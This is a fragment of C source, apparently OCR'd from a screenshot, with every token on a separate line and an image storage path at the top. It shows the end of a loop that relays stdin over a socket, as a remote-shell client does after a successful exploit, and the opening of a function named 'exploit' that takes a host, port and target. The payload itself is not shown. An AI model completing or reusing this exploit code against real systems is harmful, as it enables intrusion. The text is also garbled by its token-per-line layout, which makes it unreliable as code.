
if
(
(
n 
=
read
(
0
,
buffer
,
sizeof
(
buffer
)
)
)
<
0
)
{
fprintf
(
stderr
,
"EOF\n"
)
;
exit
(
2
)
;
}
if
(
send
(
sockfd
,
 buffer
,
 n
,
0
)
<
0
)
break
;
}
usleep
(
10
)
;
}
fprintf
(
stderr
,
"Connection lost.\n"
)
;
exit
(
0
)
;
}
int
exploit
(
char
*
host
,
int
 port
,
int
target
)
{
int
 sockfd
;
char
 buffer
[
1046
]
;